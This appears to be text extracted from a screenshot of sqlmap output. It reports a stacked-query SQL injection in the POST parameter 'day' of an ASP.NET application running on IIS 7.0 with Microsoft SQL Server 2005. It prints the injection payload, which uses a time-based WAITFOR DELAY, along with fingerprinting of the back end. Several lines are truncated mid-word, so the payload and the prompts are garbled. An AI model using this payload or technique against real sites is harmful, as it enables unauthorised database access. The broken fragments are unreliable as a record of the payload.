 POST parameter 'day' is vulnerable. Do you want to keep testing t
ny)? [y/N] N
sqlmap identified the following injection points with a total of
uests:
---
Place: POST
Parameter: day
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fnum=11111&year=05&month=MAR&day=31%'; WAITFOR DELAY
od=1&image2=%B2%E9 %D1%AF
---
[12:23:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005